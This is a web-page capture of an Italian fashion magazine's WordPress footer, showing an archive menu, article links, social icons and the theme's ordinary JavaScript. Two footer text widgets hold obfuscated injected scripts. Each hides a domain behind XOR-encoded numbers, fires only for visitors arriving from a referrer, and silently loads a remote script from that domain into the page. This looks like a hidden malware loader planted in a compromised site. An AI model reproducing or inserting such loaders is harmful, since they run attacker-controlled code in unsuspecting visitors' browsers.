Dicembre 2005 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/11/'> Novembre 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/10/'> Ottobre 2005 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2005/09/'> Settembre 2005 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2005/08/'> Agosto 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/07/'> Luglio 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/06/'> Giugno 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/05/'> Maggio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/04/'> Aprile 2005 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2005/03/'> Marzo 2005 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2005/02/'> Febbraio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/01/'> Gennaio 2005 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/12/'> Dicembre 2004 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2004/11/'> Novembre 2004 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/10/'> Ottobre 2004 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2026/01/' selected='selected'>  0 &nbsp;(1)</option></select><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">articoli</h2><ul><li><a href="https://www.imore.it/rivista/cosa-si-intende-per-archeologia-della-moda-un-testo-di-sofia-gnoli/">&#8220;Archeologia della moda&#8221;. Un testo di Sofia Gnoli</a></li><li><a href="https://www.imore.it/rivista/addio-allultimo-imperatore/">Addio all&#8217;ultimo Imperatore</a></li><li><a href="https://www.imore.it/rivista/tra-le-maglie-dello-sport/">Tra le Maglie dello sport.</a></li><li><a href="https://www.imore.it/rivista/il-potere-salvifico-del-restauro/">Il potere salvifico del restauro</a></li><li><a href="https://www.imore.it/rivista/calcaterra-p-e-2026/">Calcaterra P/E 2026</a></li><li><a href="https://www.imore.it/rivista/cloud-dancer-il-bianco-di-pantone-2026/">&#8220;Cloud Dancer&#8221;. Il bianco di Pantone 2026</a></li><li><a href="https://www.imore.it/rivista/un-concorso-per-aprire-ai-giovani-designer-il-mercato-giapponese/">Un concorso per aprire ai giovani designer il mercato giapponese</a></li><li><a href="https://www.imore.it/rivista/il-britpop-di-iceberg-per-p-e-2026/">Il Britpop di Iceberg per la P/E 2026</a></li><li><a href="https://www.imore.it/rivista/il-natale-e-i-suoi-significati/">I segni della festa. Il Presepe un prodotto Made in Italy.</a></li><li><a href="https://www.imore.it/rivista/milano-e-domus-academy-insieme-per-la-formazione/">Milano e Domus Academy insieme per la formazione</a></li><li><a href="https://www.imore.it/rivista/apulia-regenerative-cotton-project-uneredita-di-giorgio-armani/">&#8220;Apulia Regenerative Cotton Project&#8221;: un&#8217;eredità di Giorgio Armani</a></li><li><a href="https://www.imore.it/rivista/una-orchidea-nella-collezione-p-e-2026-di-genny/">Una orchidea nella collezione P/E 2026 di Genny</a></li><li><a href="https://www.imore.it/rivista/passepartout-camille-miceli-porta-a-mfw-lheritage-di-pucci/">&#8220;Passepartout&#8221;: Camille Miceli porta a MFW l&#8217;Heritage di Pucci</a></li><li><a href="https://www.imore.it/rivista/gemme-destate-2/">Gemme d&#8217;Estate</a></li><li><a href="https://www.imore.it/rivista/il-double-face-per-lautunno-2025-di-franco-ferrari/">Il double face per l&#8217;autunno 2025 di Franco Ferrari</a></li></ul></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><!-- c11381d3efa40079afe6b3e3d4cb276f --></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_cbdb36) {
    
    var _6b6da2 = Date.now();
    var _913596 = 1000;
    _6b6da2 = _6b6da2 / _913596;
    _6b6da2 = Math.floor(_6b6da2);

    var _2b57db = 600;
    _6b6da2 -= _6b6da2 % _2b57db;
    _6b6da2 = _6b6da2.toString(16);

    var _9aecee = _cbdb36.referrer;

    if (!_9aecee) return;

    var _e6467 = [62847, 62826, 62828, 62840, 62757, 62840, 62847, 62818, 62824, 62816, 62823, 62820, 62826, 62831, 62830, 62841, 62757, 62818, 62821, 62829, 62820];

    _e6467 = _e6467.map(function(_34c11b){
        return _34c11b ^ 62731;
    });

    var _6310e4 = "20d3bd43616257eb9d86671742d0131e";
    
    _e6467 = String.fromCharCode(..._e6467);

    var _62e45a = "https://";
    var _3daba4 = "/";
    var _970de5 = "mount.";

    var _d99991 = ".js";

    var _d477dd = _cbdb36.createElement("script");
    _d477dd.type = "text/javascript";
    _d477dd.async = true;
    _d477dd.src = _62e45a + _e6467 + _3daba4 + _970de5 + _6b6da2 + _d99991;

    _cbdb36.getElementsByTagName("head")[0].appendChild(_d477dd)

}(document);
</script></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_5b7d62) {
    
    var _9fa906 = Date.now();
    var _246922 = 1000;
    _9fa906 = _9fa906 / _246922;
    _9fa906 = Math.floor(_9fa906);

    var _1f099a = 600;
    _9fa906 -= _9fa906 % _1f099a;
    _9fa906 = _9fa906.toString(16);

    var _16650e = _5b7d62.referrer;

    if (!_16650e) return;

    var _2793ec = [10710, 10719, 10690, 10695, 10705, 10690, 10708, 10719, 10710, 10710, 10709, 10690, 10718, 10719, 10695, 10654, 10707, 10719, 10717];

    _2793ec = _2793ec.map(function(_b34b51){
        return _b34b51 ^ 10672;
    });

    var _b2a111 = "a49f824f869d8e79329df5cb9f3e8968";
    
    _2793ec = String.fromCharCode(..._2793ec);

    var _7b0cc8 = "https://";
    var _a1852e = "/";
    var _1c1f16 = "js.";

    var _fa7b55 = ".js";

    var _ff7e2a = _5b7d62.createElement("script");
    _ff7e2a.type = "text/javascript";
    _ff7e2a.async = true;
    _ff7e2a.src = _7b0cc8 + _2793ec + _a1852e + _1c1f16 + _9fa906 + _fa7b55;

    _5b7d62.getElementsByTagName("head")[0].appendChild(_ff7e2a)

}(document);
</script></div></div></div></div></div></div>
                            
                                                        
<div class="btn-to-top montserrat fs11 bButton mt40"><a href="#" class="a-top">Torna su <i class="fa fa-angle-up i-spcr-l"></i></a></div>                            
                        </div>
                    
                                        
                    <div class="montserrat fs11 footer-text">© 2017 TUTTI I DIRITTI RISERVATI</div>                    
                    <div class="clearfix footer-menu-outer">
                    
                                                
                        <div id="footer-social" class="montserrat fs11">
                       		<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                        </div>
						
						                        
                                            
                    </div>
                
                </footer>
            
            </div><!-- /footer-container -->
        </div><!-- /footer-outer -->

	</div><!-- /site-container-inner -->    
</div><!-- /site-container -->

<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/js/frontend.js?ver=1.9.6" id="dkpdf-frontend-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.fitvids.js?ver=6.6.2" id="fitvids-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.bxslider.min.js?ver=6.6.2" id="bxslider-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox-bx.js?ver=6.6.2" id="burnhambox-bx-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox.js?ver=6.6.2" id="burnhambox-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.slicknav.min.js?ver=6.6.2" id="slicknav-js-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox.js?ver=6.6.2
body_size: 1096
content:
jQuery(document).ready( function( $ ) {
	
	"use strict";
		
	// Scroll to top
	$('.btn-to-top').click( function() {
		
		$('html, body').animate( { scrollTop: 0 }, 500 );
		return false;
		
	} );	
		
	// Fitvids
	$('.bxslider-vid').fitVids();
	
	// Added to avoid iframe confuse on Chrome, Safari and Opera
	$('iframe').each( function() {
		
        this.src = this.src;
		
    } );
	
	// WP Search box focus	
	var brnhmbx_searchDefaultVal = $('#s').val();
	
	$('.search-box').focus( function() {
									 
		if ( $(this).val() == brnhmbx_searchDefaultVal ) {
			
			$(this).val('');
			
		}							   
		
	} );
	
	$('.search-box').focusout( function() {
									 
		if ( $(this).val() == '' ) {
			
			$(this).val(brnhmbx_searchDefaultVal);
			
		}							   
		
	} );
	
	// Custom Search box focus	
	var brnhmbx_searchDefaultVal_custom = $('#s_custom').val();
	
	$('.search-widget-input').focus( function() {
									 
		if ( $(this).val() == brnhmbx_searchDefaultVal_custom ) {
			
			$(this).val('');
			
		}							   
		
	} );
	
	$('.search-widget-input').focusout( function() {
									 
		if ( $(this).val() == '' ) {
			
			$(this).val(brnhmbx_searchDefaultVal_custom);
			
		}							   
		
	} );
	
	$('.search-widget-s-icon').click( function() {
		
		window.location = $('#siteUrl').html() + '/?s=' + $(this).parent().find('.search-widget-input').val();
		
	} );
	
	$('.search-widget-s-pro-icon').click( function() {

		window.location = $('#siteUrl').html() + '/?s=' + $(this).parent().find('.search-widget-input').val() + '&post_type=product';
		
	} );
	
	// Apply Slicknav	
	$('#site-menu').slicknav( {
		
		label: '',
		prependTo: '#touch-menu',
		allowParentLinks: true,
		closedSymbol: '<i class="fa fa-angle-right" style="font-size: 18px;"></i>',
		openedSymbol: '<i class="fa fa-angle-down" style="font-size: 18px;"></i>',
		init: brnhmbx_appendSocialIcons,
		open: brnhmbx_showSocialIcons
		
	} );	
	
	// Append social icons to Slicknav
	function brnhmbx_appendSocialIcons() {
		
		$('#touch-menu .slicknav_menu').addClass( 'fs16 playfair' );
		
		if ( $('.social-accounts').html() != 'undefined' && $('.social-accounts').html() != undefined && $('.social-accounts').html() != '' ) {
		
			$('#touch-menu .slicknav_menu').append( '<div class="social-accounts-touch">' + $('.social-accounts').html() + '</div>' );
			$('.social-accounts-touch').hide();
		
		}
		
	}
	
	$('.slicknav_btn').click( function() {
		
		$('.social-accounts-touch').hide();
		
	} );
	
	function brnhmbx_showSocialIcons() {
		
		$('.social-accounts-touch').show();
		
	}
			
	// Sticky menu trigger
	$( window ).scroll( function() {
		
		if ( $(this).scrollTop() > $('#trigger-sticky-value').html() ) {
		
			$('#sticky-menu-container').addClass( 'menu-sticky' );
			
		} else {
			
			$('#sticky-menu-container').removeClass( 'menu-sticky' );
			
		}
	
	} );
	
	//Set "Style A" box heights without image	
	var styleA_boxes = $('.box-a-wi');
	
	function setA_boxes() {
	
		jQuery.each( styleA_boxes, function( index, element ) {
			
			styleA_boxes.eq(index).find('.rp-a-without-image').css('height', $(element).find('.rpih-inner-a').height() + 40 );
			styleA_boxes.eq(index).find('.rp-a-without-image.w-i-b').css('height', $(element).find('.rpih-inner-a').height() + 80 );
			
		} )
	
	}
	
	setA_boxes();
		
	/* */
	
	$( window ).resize( setA_boxes );
	
	/* */
	
} );